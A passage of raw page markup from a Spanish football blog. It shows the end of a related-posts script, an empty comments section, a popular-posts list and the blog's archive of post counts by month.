src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=5092482784904627619&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2017/09/el-malaga-salva-un-punto-frente-al-athletic-3-3.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/5092482784904627619/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(534)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(534)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
